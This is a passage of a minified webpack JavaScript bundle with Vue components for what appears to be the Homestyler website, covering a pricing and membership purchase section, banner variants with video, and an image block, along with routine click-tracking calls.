M={name:"SolutionPricing",components:{payResult:p.a,skuDialog:g.a,pricingAgreement:m.a,saleBar:f.a,SolutionBuyCard:C,SolutionBuyCardMain:P},mixins:[j.a],props:{data:{type:Object,default:function(){}}},data:function(){return{buyCardList:l.sb,agreeLog:!1,currentMember:"",paypalType:"",marketSource:"solution_pricing",payingInfo:{paying:!1,subscriptionId:""},skuList:{},skuDialogShow:!1,skuDialogType:"",productConfigs:{}}},computed:x(x({},Object(r.c)(["locale","userInfo","pricingActivity","pricingActivityConfig","currencyCode"])),{},{memberIcon:function(){return["pro","master","styler","aigc","team"].includes(this.currentMember)?this.currentMember:""},inActivity:function(){if(this.pricingActivityConfig&&this.pricingActivityConfig.activityMarketType){var t=this.marketType||"all";return this.pricingActivity&&this.pricingActivityConfig.activityMarketType.includes("marketType-".concat(t))}return!!this.pricingActivity}}),watch:{data:{handler:function(t){var e=this;if(t){this.productConfigs=t.productConfigs;var a=t.buyCardList&&t.buyCardList.length>0?t.buyCardList:this.buyCardList;this.buyCardList=a.map(function(t){var a=t.configs.map(function(a){var n=l.D[a.code],i=e.productConfigs&&e.productConfigs[n.member];return i&&i.amount&&(n.price=void 0===i.amount?n.price:i.amount,n.minProduct=void 0===i.minProduct?n.minProduct:i.minProduct,n.icon=i.icon||n.icon,n.buttonColor=i.buttonColorMarket,n.style.btnColor=i.fontColorMarket||n.style.btnColor,n.btnText=i.buttonWordMdsKeyValue||n.btnText,n.isPlus=1===i.isPlus&&["pro","master","team"].includes(n.code)),"render"===t.memberType&&(n.can=n.highlightCan?Object(u.K)(n.can,n.highlightCan):n.can),x(x(x({},n),a),{},{style:x(x({},n.style),a.style)})});return x(x({},t),{},{configs:a})})}},immediate:!0}},mounted:function(){var t=this;this.marketSource="solution_pricing_".concat(this.$route.params.id),Object(u.e)(this.marketSource),this.$nextTick(function(){t.visitTacker("web")})},methods:{inActivityMember:function(t){return this.pricingActivityConfig&&this.pricingActivityConfig.activityMembers?this.pricingActivity&&this.pricingActivityConfig.activityMembers.includes(t):!!this.pricingActivity},showTeamLicense:function(){window.open("".concat(this.$global.homestyler,"/pricing?productType=TeamLicense&sourcePage=").concat(this.marketSource),"_blank")},getSkuList:function(t){var e=this;return Object(n.a)(regeneratorRuntime.mark(function a(){var n,i,o,r,c;return regeneratorRuntime.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return n="coupon"===t.type||"aigc"===t.code,i=n?"couponSkuList":"queryProductList",a.prev=1,o=n?{comboId:t.skuId}:{productCode:t.skuId},a.next=2,d.a.payPal[i]({data:x(x({},o),{},{currencyCode:e.currencyCode,cna:s.a.get("hsi")}),options:{headers:{lang:e.locale}}});case 2:r=a.sent,c=r.data&&r.data.status.code,r&&r.ret&&r.ret[0].includes("SUCCESS")&&0===c&&(e.skuList=r.data.data,e.skuDialogShow=!0,e.skuDialogType=n?"coupon":"sku"),a.next=4;break;case 3:a.prev=3,a.catch(1);case 4:case"end":return a.stop()}},a,null,[[1,3]])}))()},handleBuyCard:function(t){t.skuId&&this.getSkuList(t)},buyClick:function(t){switch(this.currentMember=t.member,t.code){case"styler":this.paypalType="styler";break;case"aigc":this.paypalType="aigc";break;default:this.paypalType="ordinary"}},setPayingInfo:function(t){this.payingInfo=x(x({},this.payingInfo),t)},closeSkuDialog:function(){this.skuDialogShow=!1,this.payingInfo={paying:!1,subscriptionId:""}},closeSpm:function(){var t=this;Object(c.a)("/hs_global_web.pricing.close_membership_click","membership_id=".concat(this.currentMember,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale)),this.$nextTick(function(){t.visitTacker("web","pricing_close")})},btnSpm:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e="solution_".concat(this.$route.params.id||this.data.pageName);Object(c.a)("/hs_global_web.solution.solution_common_click","page=".concat(e,"&goldFlag=").concat(t,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))}}},I=M,A=(a(3374),a(3375),Object(v.a)(I,function(){var t=this,e=t._self._c;return e("div",{staticClass:"solution-pricing-wrapper",style:{marginTop:"".concat(t.data.marginTop,"px"),paddingTop:"".concat(t.data.paddingTop,"px"),marginBottom:"".concat(t.data.marginBottom,"px"),paddingBottom:"".concat(t.data.paddingBottom,"px"),backgroundImage:t.data.backgroundImage}},[e("div",{staticClass:"solution-page-title"},[t._v("\n    "+t._s(t.data.titleMdsKeyValue)+"\n    "),e("div",{staticClass:"line"})]),t._v(" "),e("div",{staticClass:"solution-pricing-plan"},[e("div",{staticClass:"plan-list"},t._l(t.buyCardList,function(a){return e("SolutionBuyCardMain",{key:a.memberType,attrs:{msg:a}},t._l(a.configs,function(a){return e("div",{key:a.member,staticClass:"buy-card-box",style:a.isFocus&&{backgroundColor:a.style.focusCardBg}},[t.inActivity||a.isFocus?e("div",{staticClass:"activity-main-icon"},[e("img",{attrs:{src:t.pricingActivityConfig.buyCardTag||a.buyCardTag}})]):t._e(),t._v(" "),e("SolutionBuyCard",{attrs:{config:a,inActivity:t.inActivity&&t.inActivityMember(a.member)},on:{getSkuList:t.handleBuyCard,buyClick:t.buyClick,showTeamLicense:t.showTeamLicense}})],1)}),0)}),1)]),t._v(" "),e("el-dialog",{staticClass:"sku-dialog",class:{"sku-paying-dialog":t.payingInfo.paying},attrs:{visible:t.skuDialogShow,closeOnPressEscape:!0,width:"900px"},on:{"update:visible":function(e){t.skuDialogShow=e},close:t.closeSpm}},[t.payingInfo.paying?[e("payResult",{attrs:{subscriptionId:t.payingInfo.subscriptionId},on:{setPayingInfo:t.setPayingInfo,closeSkuDialog:t.closeSkuDialog}})]:[e("div",{staticClass:"sku-dialog-title",attrs:{slot:"title"},slot:"title"},[t.memberIcon?e("img",{staticClass:"member-icon",attrs:{src:a(1118)("./icon-".concat(t.memberIcon,".png"))}}):t._e(),t._v(" "),e("h2",{style:{color:t.inActivity?t.pricingActivityConfig.skuDialogTitleColor:"#fff"}},[t._v("\n          "+t._s(t.skuList.productName)+"\n        ")]),t._v(" "),e("saleBar")],1),t._v(" "),e("sku-dialog",{attrs:{list:t.skuList,skuType:t.skuDialogType,paypalType:t.paypalType,inActivity:t.inActivity&&t.inActivityMember(t.currentMember)},on:{closeSkuDialog:t.closeSkuDialog,subAgree:function(e){t.agreeLog=!0},setPayingInfo:t.setPayingInfo}})]],2),t._v(" "),e("pricingAgreement",{model:{value:t.agreeLog,callback:function(e){t.agreeLog=e},expression:"agreeLog"}})],1)},[],!1,null,"79c7ee57",null));e.default=A.exports},3439:function(t,e,a){"use strict";a.r(e);a(20),a(18),a(17),a(24),a(25);var n=a(1),i=a(15),o=a(11),s=a(665),r=a(2731),c=a(124);function l(t,e){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,n)}return a}function d(t){for(var e=1;e<arguments.length;e++){var a=null!=arguments[e]?arguments[e]:{};e%2?l(Object(a),!0).forEach(function(e){Object(n.a)(t,e,a[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(a)):l(Object(a)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(a,e))})}return t}var u={name:"SolutionBanner",components:{contactUs:s.a,affiliateProgramApply:r.a},mixins:[c.a],props:{data:{type:Object,default:function(){}}},data:function(){return{contactUsVisible:!1,affProgApplyVisible:!1}},computed:d(d({},Object(i.c)(["locale","userInfo","signIn","affiliateMarketer","isHomestylerApp"])),{},{btnUrl:function(){return this.data.btnType?"javascript:;":this.isHomestylerApp?this.data.btn1AppUrl:this.data.btn1Url},btnText:function(){return"affiliateProgramApply"===this.data.btnType&&this.affiliateMarketer?this.$t("affiliate.dashboard.title"):this.data.btnTextMdsKeyValue}}),methods:{btnSpm:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e="solution_".concat(this.$route.params.id||this.data.pageName);Object(o.a)("/hs_global_web.solution.solution_common_click","page=".concat(e,"&goldFlag=").concat(t,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))},btnPopMethods:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";this.btnSpm(t),"register"===this.data.btnType&&this.setLoginInfo("register"),"contactUs"===this.data.btnType&&(this.contactUsVisible=!0),"affiliateProgramApply"===this.data.btnType&&(this.signIn?this.setLoginInfo("login"):this.affiliateMarketer?this.$router.push({path:"/partner/dashboard",query:d({},this.$route.query)}):this.affProgApplyVisible=!0)}}},p=u,g=(a(3378),a(14)),m=Object(g.a)(p,function(){var t=this,e=t._self._c;return e("div",{staticClass:"solution-page-all"},[e("div",{staticClass:"solution-page-banner",style:{marginTop:"".concat(t.data.marginTop,"px"),marginBottom:"".concat(t.data.marginBottom,"px"),"--banner-bgimg":"url(".concat(t.data.backgroundImage,")")}},[e("div",{staticClass:"solution-page-banner-contain"},[e("div",{staticClass:"solution-page-banner-left",class:{black:"black"===t.data.fontColor}},[e(t.data.titleTag?t.data.titleTag:"h1",{tag:"component",staticClass:"title"},[t._v("\n          "+t._s(t.data.titleMdsKeyValue)+"\n        ")]),t._v(" "),e(t.data.subTitleTag?t.data.subTitleTag:"h2",{tag:"component",staticClass:"description"},[t._v("\n          "+t._s(t.data.subTitleMdsKeyValue||t.data.descMdsKeyValue)+"\n        ")]),t._v(" "),e("div",{staticClass:"btn"},[e("a",{staticClass:"see",class:t.data.btnIconUrl?"see_school":"",attrs:{href:t.btnUrl,target:t.data.btnType?"_self":t.data.target},on:{click:function(e){return t.btnPopMethods(t.data.bannerBtn1GoldFlag)}}},[t.data.btnIconUrl?e("span",{staticClass:"icon_area"},[e("img",{staticClass:"btn_icon",attrs:{src:t.data.btnIconUrl,alt:t.data.btnIconUrlAltMdsKeyValue||t.data.btnTextMdsKeyValue}})]):t._e(),t._v("\n            "+t._s(t.btnText)+"\n            "),e("i",{staticClass:"iconfont icon-arrow"})])])],1),t._v(" "),e("img",{staticClass:"main-introduction-image",attrs:{src:"".concat(t.data.banner),alt:t.data.bannerAltMdsKeyValue||t.data.titleMdsKeyValue}})]),t._v(" "),t._t("default")],2),t._v(" "),t.contactUsVisible?e("contactUs",{model:{value:t.contactUsVisible,callback:function(e){t.contactUsVisible=e},expression:"contactUsVisible"}}):t._e(),t._v(" "),e("affiliateProgramApply",{model:{value:t.affProgApplyVisible,callback:function(e){t.affProgApplyVisible=e},expression:"affProgApplyVisible"}})],1)},[],!1,null,"49b6fe71",null);e.default=m.exports},3440:function(t,e,a){"use strict";a.r(e);a(20),a(18),a(17),a(24),a(25);var n=a(1),i=a(15),o=a(11),s=a(665),r=a(124),c=a(270);function l(t,e){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,n)}return a}var d={name:"SolutionBanner",components:{contactUs:s.a},mixins:[r.a],props:{data:{type:Object,default:function(){}}},data:function(){return{contactUsVisible:!1}},computed:function(t){for(var e=1;e<arguments.length;e++){var a=null!=arguments[e]?arguments[e]:{};e%2?l(Object(a),!0).forEach(function(e){Object(n.a)(t,e,a[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(a)):l(Object(a)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(a,e))})}return t}({},Object(i.c)(["locale","userInfo"])),methods:{btnSpm:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e="solution_".concat(this.$route.params.id||this.data.pageName);Object(o.a)("/hs_global_web.solution.solution_common_click","page=".concat(e,"&goldFlag=").concat(t,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))},btnPopMethods:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",n=arguments.length>3?arguments[3]:void 0;Object(c.a)(n),this.btnSpm(e),"register"===t&&this.signIn&&(a&&this.$store.commit("SET_LOGINADDQUERY",a),this.setLoginInfo("register")),"contactUs"===t&&(this.contactUsVisible=!0)}}},u=d,p=(a(3379),a(14)),g=Object(p.a)(u,function(){var t=this,e=t._self._c;return e("div",{staticClass:"solution-page-all"},[e("div",{staticClass:"solution-page-banner",style:{marginTop:"".concat(t.data.marginTop,"px"),marginBottom:"".concat(t.data.marginBottom,"px"),"--banner-bgimg":"url(".concat(t.data.backgroundImage,")")}},[e("div",{staticClass:"solution-page-banner-contain"},[e("div",{staticClass:"solution-page-banner-left",class:{black:"black"===t.data.fontColor}},[e(t.data.titleTag?t.data.titleTag:"h1",{tag:"component",staticClass:"title"},[t._v("\n          "+t._s(t.data.titleMdsKeyValue)+"\n        ")]),t._v(" "),t.data.subTitleMdsKeyValue||t.data.descMdsKeyValue?e(t.data.subTitleTag?t.data.subTitleTag:"h2",{tag:"component",staticClass:"description"},[t._v("\n          "+t._s(t.data.subTitleMdsKeyValue||t.data.descMdsKeyValue)+"\n        ")]):t._e(),t._v(" "),e("div",{staticClass:"btn"},[e("a",{staticClass:"see",attrs:{href:"register"===t.data.btn1Type&&t.signIn?"javascript:void(0);":t.data.btn1Url,target:"register"===t.data.btn1Type&&t.signIn?"_self":t.data.btn1target||"_blank"},on:{click:function(e){var a;return t.btnPopMethods(t.data.btn1Type,t.data.bannerBtn1GoldFlag,t.data.btn1LoginAddQuery,null===(a=t.data.pageYMMap)||void 0===a?void 0:a.banner2VideoBtnTool)}}},[e("span",{staticClass:"seeText"},[t._v(t._s(t.data.btnText1MdsKeyValue))]),t._v(" "),e("i",{staticClass:"iconfont icon-arrow"})]),t._v(" "),e("a",{staticClass:"adaptation",attrs:{href:"register"===t.data.btn2Type&&t.signIn?"javascript:void(0);":t.data.btn2Url,target:"register"===t.data.btn2Type&&t.signIn?"_self":t.data.btn2target||"_self"},on:{click:function(e){var a;return t.btnPopMethods(t.data.btn2Type,t.data.bannerBtn2GoldFlag,t.data.btn2LoginAddQuery,null===(a=t.data.pageYMMap)||void 0===a?void 0:a.banner2VideoBtnPricing)}}},[e("span",{staticClass:"seeText"},[t._v(t._s(t.data.btnText2MdsKeyValue))]),t._v(" "),e("i",{staticClass:"iconfont icon-arrow"})])])],1),t._v(" "),e("img",{staticClass:"main-introduction-image",attrs:{src:"".concat(t.data.rightImg),alt:t.data.rightImgAltMdsKeyValue||t.data.titleMdsKeyValue}})]),t._v(" "),t._t("default")],2),t._v(" "),t.contactUsVisible?e("contactUs",{model:{value:t.contactUsVisible,callback:function(e){t.contactUsVisible=e},expression:"contactUsVisible"}}):t._e()],1)},[],!1,null,"3c250880",null);e.default=g.exports},3441:function(t,e,a){"use strict";a.r(e);a(20),a(18),a(17),a(24),a(25);var n=a(1),i=a(15),o=a(11),s=a(665),r=a(124),c=a(270);function l(t,e){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,n)}return a}var d={name:"SolutionBanner",components:{contactUs:s.a},mixins:[r.a],props:{data:{type:Object,default:function(){}}},data:function(){return{contactUsVisible:!1}},computed:function(t){for(var e=1;e<arguments.length;e++){var a=null!=arguments[e]?arguments[e]:{};e%2?l(Object(a),!0).forEach(function(e){Object(n.a)(t,e,a[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(a)):l(Object(a)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(a,e))})}return t}({},Object(i.c)(["locale","userInfo","signIn"])),methods:{btnSpm:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e="solution_".concat(this.$route.params.id||this.data.pageName);Object(o.a)("/hs_global_web.solution.solution_common_click","page=".concat(e,"&goldFlag=").concat(t,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))},btnPopMethods:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",n=arguments.length>3?arguments[3]:void 0;this.btnSpm(e),"register"===t&&this.signIn&&(a&&this.$store.commit("SET_LOGINADDQUERY",a),this.setLoginInfo("register")),"contactUs"===t&&(this.contactUsVisible=!0),Object(c.a)(n)}}},u=d,p=(a(3380),a(14)),g=Object(p.a)(u,function(){var t=this,e=t._self._c;return e("div",{staticClass:"solution-page-all"},[e("div",{staticClass:"solution-page-banner",style:{marginTop:"".concat(t.data.marginTop,"px"),marginBottom:"".concat(t.data.marginBottom,"px"),"--banner-bgimg":"url(".concat(t.data.backgroundImage,")")}},[e("div",{staticClass:"solution-page-banner-contain"},[e("div",{staticClass:"solution-page-banner-left",class:{black:"black"===t.data.fontColor}},[e(t.data.titleTag?t.data.titleTag:"h1",{tag:"component",staticClass:"title",style:{fontSize:t.data.titleFontSize},domProps:{innerHTML:t._s(t.data.atitleMdsKeyValue||t.data.titleMdsKeyValue)}}),t._v(" "),t.data.subTitleMdsKeyValue||t.data.descMdsKeyValue?e(t.data.subTitleTag?t.data.subTitleTag:"h2",{tag:"component",staticClass:"description",domProps:{innerHTML:t._s(t.data.subTitleMdsKeyValue||t.data.descMdsKeyValue)}}):t._e(),t._v(" "),e("div",{staticClass:"btn"},[e("a",{staticClass:"see",style:{background:t.data.btn1BgColor},attrs:{href:"register"===t.data.btn1Type&&t.signIn?"javascript:void(0);":t.data.btn1Url,target:"register"===t.data.btn1Type&&t.signIn?"_self":t.data.btn1target||"_blank"},on:{click:function(e){var a;return t.btnPopMethods(t.data.btn1Type,t.data.bannerBtn1GoldFlag,t.data.btn1LoginAddQuery,null===(a=t.data.pageYMMap)||void 0===a?void 0:a.banner2VideoBtnGallery)}}},[e("span",{staticClass:"seeText"},[t._v(t._s(t.data.btnText1MdsKeyValue))]),t._v(" "),e("i",{staticClass:"iconfont icon-arrow"})]),t._v(" "),e("a",{staticClass:"adaptation",style:{background:t.data.btn2BgColor},attrs:{href:"register"===t.data.btn2Type&&t.signIn?"javascript:void(0);":t.data.btn2Url,target:"register"===t.data.btn2Type&&t.signIn?"_self":t.data.btn2target||"_self"},on:{click:function(e){var a;return t.btnPopMethods(t.data.btn2Type,t.data.bannerBtn2GoldFlag,t.data.btn2LoginAddQuery,null===(a=t.data.pageYMMap)||void 0===a?void 0:a.banner2VideoBtnPricing)}}},[e("span",{staticClass:"seeText"},[t._v(t._s(t.data.btnText2MdsKeyValue))]),t._v(" "),e("i",{staticClass:"iconfont icon-arrow"})])])],1),t._v(" "),e("div",{staticClass:"main-introduction-image-wrapper",style:{backgroundImage:"".concat(t.data.backgroundImageColor)}},[e("video",{staticClass:"main-introduction-image",attrs:{src:"".concat(t.data.rightImg),alt:t.data.rightImgAltMdsKeyValue||t.data.titleMdsKeyValue,controls:"",autoplay:"",loop:"",preload:"auto",muted:"",disablePictureInPicture:""},domProps:{muted:!0}})])]),t._v(" "),t._t("default")],2),t._v(" "),t.contactUsVisible?e("contactUs",{model:{value:t.contactUsVisible,callback:function(e){t.contactUsVisible=e},expression:"contactUsVisible"}}):t._e()],1)},[],!1,null,"7afd8628",null);e.default=g.exports},3442:function(t,e,a){"use strict";a.r(e);var n=a(2759),i={name:"BannerCompanyProfile",components:{Banner:a(2760).default,CompanyProfile:n.default},props:{data:{type:Object,default:function(){}}},methods:{}},o=a(14),s=Object(o.a)(i,function(){var t=this,e=t._self._c;return e("Banner",{attrs:{data:t.data}},[e("CompanyProfile",{attrs:{data:t.data.companyIntro}})],1)},[],!1,null,"3dc62dc1",null);e.default=s.exports},3443:function(t,e,a){"use strict";a.r(e);a(2276),a(20),a(18),a(17),a(24),a(25);var n=a(1),i=a(15),o=a(11),s=a(665),r=a(124);function c(t,e){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,n)}return a}var l={name:"SolutionBanner",components:{contactUs:s.a},mixins:[r.a],props:{data:{type:Object,default:function(){}}},data:function(){return{contactUsVisible:!1}},computed:function(t){for(var e=1;e<arguments.length;e++){var a=null!=arguments[e]?arguments[e]:{};e%2?c(Object(a),!0).forEach(function(e){Object(n.a)(t,e,a[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(a)):c(Object(a)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(a,e))})}return t}({},Object(i.c)(["locale","userInfo","signIn"])),methods:{btnSpm:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e="solution_".concat(this.$route.params.id||this.data.pageName);Object(o.a)("/hs_global_web.solution.solution_common_click","page=".concat(e,"&goldFlag=").concat(t,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))},btnPopMethods:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";this.btnSpm(e),"register"===t&&this.signIn&&(a&&this.$store.commit("SET_LOGINADDQUERY",a),this.setLoginInfo("register")),"contactUs"===t&&(this.contactUsVisible=!0)}}},d=l,u=(a(3383),a(14)),p=Object(u.a)(d,function(){var t=this,e=t._self._c;return e("div",{staticClass:"landing-page-banner-wrapper",attrs:{id:t.data.anchor}},[e("div",{staticClass:"landing-page-banner",style:{marginTop:"".concat(t.data.marginTop,"px"),marginBottom:"".concat(t.data.marginBottom,"px")}},[e("div",{staticClass:"landing-page-banner-contain",class:{"left-order":t.data.leftOrder>0}},[e("div",{staticClass:"landing-page-banner-left",class:{black:"black"===t.data.fontColor}},[e("img",{staticClass:"title-tag",attrs:{src:t.data.titleTagImage}}),t._v(" "),e("h1",{staticClass:"title",style:{fontSize:t.data.titleFontSize},domProps:{innerHTML:t._s(t.data.titleMdsKeyValue)}}),t._v(" "),e("div",{staticClass:"btn-group btn-group-pc"},[t.data.btnText1MdsKeyValue?e("a",{staticClass:"see",style:{background:t.data.btn1BgColor,color:t.data.btn1FontColor},attrs:{href:"register"===t.data.btn1Type&&t.signIn?"javascript:void(0);":t.data.btn1Url,target:"register"===t.data.btn1Type&&t.signIn?"_self":t.data.btn1target||"_blank"},on:{click:function(e){return t.btnPopMethods(t.data.btn1Type,t.data.bannerBtn1GoldFlag,t.data.btn2LoginAddQuery)}}},[e("span",{staticClass:"btn-tag"},[t._v(t._s(t.data.btn1TagMdsKeyValue))]),t._v("\n            "+t._s(t.data.btnText1MdsKeyValue)+"\n          ")]):t._e(),t._v(" "),t.data.subTitleMdsKeyValue||t.data.descMdsKeyValue?e("h4",{staticClass:"description",domProps:{innerHTML:t._s(t.data.subTitleMdsKeyValue||t.data.descMdsKeyValue)}}):t._e()])]),t._v(" "),e("div",{staticClass:"main-introduction-image-wrapper"},[e("video",{staticClass:"main-introduction-image",attrs:{src:"".concat(t.data.rightImg),controls:"",autoplay:"",loop:"",preload:"auto",muted:"",playsinline:"","webkit-playsinline":"","x5-video-player-type":"h5","x5-video-orientation":"portraint",disablePictureInPicture:""},domProps:{muted:!0}})]),t._v(" "),e("div",{staticClass:"landing-page-banner-footer",style:{backgroundImage:"url(".concat(t.data.footerImage,")")}})]),t._v(" "),e("div",{staticClass:"btn-group btn-group-m"},[t.data.btnText1MdsKeyValue?e("a",{staticClass:"see",style:{background:t.data.btn1BgColor,color:t.data.btn1FontColor},attrs:{href:t.data.btn1Url,target:t.data.btn1target||"_blank"},on:{click:function(e){return t.btnPopMethods(t.data.btn1Type,t.data.bannerBtn1GoldFlag,t.data.btn2LoginAddQuery)}}},[e("span",{staticClass:"btn-tag"},[t._v(t._s(t.data.btn1TagMdsKeyValue))]),t._v("\n        "+t._s(t.data.btnText1MdsKeyValue)+"\n      ")]):t._e(),t._v(" "),t.data.descMdsKeyValue?e("h4",{staticClass:"description",domProps:{innerHTML:t._s(t.data.descMdsKeyValue)}}):t._e()]),t._v(" "),e("div",{staticClass:"landing-page-banner-footer-m",style:{backgroundImage:"url(".concat(t.data.footerImageM,")")}})]),t._v(" "),t.contactUsVisible?e("contactUs",{model:{value:t.contactUsVisible,callback:function(e){t.contactUsVisible=e},expression:"contactUsVisible"}}):t._e()],1)},[],!1,null,"4049ee8c",null);e.default=p.exports},3444:function(t,e,a){"use strict";a.r(e);a(20),a(18),a(17),a(24),a(25);var n=a(1),i=a(15),o=a(11),s=a(665),r=a(124);function c(t,e){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,n)}return a}var l={name:"SolutionBanner",components:{contactUs:s.a},mixins:[r.a],props:{data:{type:Object,default:function(){}}},data:function(){return{contactUsVisible:!1}},computed:function(t){for(var e=1;e<arguments.length;e++){var a=null!=arguments[e]?arguments[e]:{};e%2?c(Object(a),!0).forEach(function(e){Object(n.a)(t,e,a[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(a)):c(Object(a)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(a,e))})}return t}({},Object(i.c)(["locale","userInfo","signIn"])),methods:{btnSpm:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e="solution_".concat(this.$route.params.id||this.data.pageName);Object(o.a)("/hs_global_web.solution.solution_common_click","page=".concat(e,"&goldFlag=").concat(t,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))},btnPopMethods:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";this.btnSpm(e),"register"===t&&this.signIn&&this.setLoginInfo("register"),"contactUs"===t&&(this.contactUsVisible=!0)}}},d=l,u=(a(3384),a(14)),p=Object(u.a)(d,function(){var t=this,e=t._self._c;return e("div",{staticClass:"solution-page-banner-video"},[e("div",{staticClass:"solution-page-banner",style:{marginTop:"".concat(t.data.marginTop,"px"),marginBottom:"".concat(t.data.marginBottom,"px"),"--banner-bgimg":"url(".concat(t.data.backgroundImage,")")}},[e("div",{staticClass:"solution-page-banner-contain"},[e("div",{staticClass:"solution-page-banner-left",class:{black:"black"===t.data.fontColor}},[e("h1",{staticClass:"title",style:{fontSize:t.data.titleFontSize},domProps:{innerHTML:t._s(t.data.titleMdsKeyValue)}}),t._v(" "),t.data.subTitleMdsKeyValue||t.data.descMdsKeyValue?e("h4",{staticClass:"description",domProps:{innerHTML:t._s(t.data.subTitleMdsKeyValue||t.data.descMdsKeyValue)}}):t._e(),t._v(" "),e("div",{staticClass:"btn-group"},[t.data.btnText1MdsKeyValue&&("register"!==t.data.btn1Type||t.signIn)?e("a",{staticClass:"see",style:{background:t.data.btn1BgColor,color:t.data.btn1FontColor},attrs:{href:t.data.btn1Url,target:t.data.btn1target||"_blank"},on:{click:function(e){return t.btnPopMethods(t.data.btn1Type,t.data.bannerBtn1GoldFlag)}}},[t._v("\n            "+t._s(t.data.btnText1MdsKeyValue)+"\n          ")]):t._e(),t._v(" "),t.data.btnText2MdsKeyValue&&("register"!==t.data.btn2Type||t.signIn)?e("a",{staticClass:"adaptation",style:{background:t.data.btn2BgColor,fontSize:t.data.btn2FontColor},attrs:{href:t.data.btn2Url,target:t.data.btn2target||"_self"},on:{click:function(e){return t.btnPopMethods(t.data.btn2Type,t.data.bannerBtn2GoldFlag)}}},[t._v("\n            "+t._s(t.data.btnText2MdsKeyValue)+"\n          ")]):t._e()])]),t._v(" "),t.data.rightVerticalImg?e("div",{staticClass:"main-introduction-image-vertical"},[e("video",{staticClass:"main-introduction-image",attrs:{src:"".concat(t.data.rightVerticalImg),controls:"",autoplay:"",loop:"",preload:"auto",muted:"",disablePictureInPicture:""},domProps:{muted:!0}})]):e("div",{staticClass:"main-introduction-image-wrapper"},[e("video",{staticClass:"main-introduction-image",attrs:{src:"".concat(t.data.rightImg),controls:"",autoplay:"",loop:"",preload:"auto",muted:"",disablePictureInPicture:""},domProps:{muted:!0}})])]),t._v(" "),t._t("default")],2),t._v(" "),t.contactUsVisible?e("contactUs",{model:{value:t.contactUsVisible,callback:function(e){t.contactUsVisible=e},expression:"contactUsVisible"}}):t._e()],1)},[],!1,null,"cca4a98e",null);e.default=p.exports},3445:function(t,e,a){"use strict";a.r(e);var n={name:"BigImg",props:{data:{type:Object,default:function(){}}},data:function(){return{}}},i=(a(3385),a(14)),o=Object(i.a)(n,function(){var t=this,e=t._self._c;return e("div",{staticClass:"img-wrapper",style:{marginTop:"".concat(t.data.marginTop,"px"),marginBottom:"".concat(t.data.marginBottom,"px"),paddingTop:"".concat(t.data.paddingTop,"px"),paddingBottom:"".concat(t.data.paddingBottom,"px"),backgroundImage:"url(".concat(t.data.bgImg,")"),backgroundSize:t.data.backgroundSize||"cover",backgroundPosition:t.data.backgroundPosition||"center"}},[e("div",{staticClass:"content"},[t.data.titleMdsKeyValue?e(t.data.titleTag?t.data.titleTag:"h2",{tag:"component",staticClass:"solution-page-title",style:{"--title--color":t.data.titleColor||"#1C1C1C"}},[t._v("\n      "+t._s(t.data.titleMdsKeyValue)+"\n      "),e("div",{staticClass:"line",style:{backgroundImage:t.data.lineBgImg}})]):t._e(),t._v(" "),t.data.imgUrlMdsKeyValue||t.data.img?e("img",{staticClass:"img",attrs:{src:t.data.imgUrlMdsKeyValue||t.data.img,alt:t.data.imgAltMdsKeyValue||t.data.titleMdsKeyValue}}):t._e()],1)])},[],!1,null,"2283d847",null);e.default=o.exports},3446:function(t,e,a){"use strict";a.r(e);var 